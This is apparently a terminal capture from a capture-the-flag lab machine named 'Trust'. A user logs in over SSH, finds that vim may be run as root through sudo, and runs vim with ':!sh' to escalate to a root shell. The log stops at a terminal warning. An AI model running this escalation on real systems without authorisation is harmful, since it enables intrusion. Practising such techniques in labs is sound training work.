 192.168.1.10
Disconnected
Apr 30 | 13 : 57
Trust - 172.18.0.2
❯ ssh mario@172.18.0.2
mario@172.18.0.2's password:
Linux 15a7ab68a67d 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Apr 30 19:55:57 2025 from 172.18.0.1
mario@15a7ab68a67d:~$ sudo -l
[sudo] password for mario:
Matching Defaults entries for mario on 15a7ab68a67d:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User mario may run the following commands on 15a7ab68a67d:
    (ALL) /usr/bin/vim
mario@15a7ab68a67d:~$ sudo /usr/bin/vim -c ':!sh'
E558: Terminal entry not found in terminfo
'xterm-kitty' not known. Available builtin terminals are:
    builtin_ansi
    builtin_vt320
    builtin_vt52
    builtin_xterm
    builtin_iris-ansi
    builtin_pcansi
    builtin_win32
    builtin_amiga
    builtin_dumb
    builtin_debug
defaulting to 'ansi'